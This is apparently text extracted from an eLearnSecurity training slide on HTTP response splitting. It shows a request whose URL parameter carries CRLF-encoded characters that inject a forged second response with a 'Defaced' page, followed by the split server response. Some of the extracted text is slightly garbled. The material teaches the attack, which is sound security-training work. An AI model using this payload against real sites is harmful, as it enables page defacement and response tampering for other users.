 GET
http://target.site/trackUrl.php?url=http://elsfoo.com%0d%0aHTTP/1.1%2
0200%20OK%0d%0aContent%2dType:%20text/html%0d%0aContent%2dLength:%202
8%0d%0a%0d%0a<html><h1>Defaced</h1></html>
target.site
The image shows how the
injected parameter is
reflected within the
response headers.
HTTP Response
HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/html
Set-cookie: lastUrl = http://elsfoo.com
[CRLF]
HTTP/1.1 200 OK
Content-Type: text/html
Content-Len28 : 20
[CRLF]
<html><h1>Defaced</h1></html>
eLearnSecurity
Forging security professionals